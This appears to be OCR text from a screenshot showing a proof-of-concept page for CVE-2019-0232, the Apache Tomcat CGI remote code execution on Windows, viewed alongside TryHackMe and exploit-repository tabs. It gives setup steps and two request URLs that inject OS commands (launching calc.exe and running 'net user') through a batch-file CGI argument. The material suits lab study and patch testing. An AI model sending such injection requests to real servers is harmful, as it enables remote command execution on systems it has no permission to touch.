 pyn3rd/CVE-2019-0232: Apache Tomcat Remote Code Execution on Windows - Google Chrome
TryHackMe | King of the
Apache Tomcat/7.0.92
CVE-2019-0232 github l
jas502n/CVE-2019-0232
Remote Code Execution
pyn3rd/CVE-2019-0232:
metasploit wordpress r
Ghostcat-CNVD-2020-10
github.com/pyn3rd/CVE-2019-0232
<Context privileged="true">
<!-- Default set of monitored resources. If one of these changes, the -->
<!-- web application will be reloaded. -->
<WatchedResource>WEB-INF/web.xml</WatchedResource>
<WatchedResource>${catalina.base}/conf/web.xml</WatchedResource>
<!-- Uncomment this to disable session persistence across Tomcat restarts -->
<!--
<Manager pathname="" />
-->
</Context>
Create hello.bat file
echo Content-type: text/html //whatever the content in batch file
Move the directory WEB-INF to $CATALINA_HOME/webapps/ROOT and then restart tomcat server
Send a request to the target tomcat server with Windows OS command injection
http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe
http://localhost:8080/cgi-bin/hello.bat?&net+user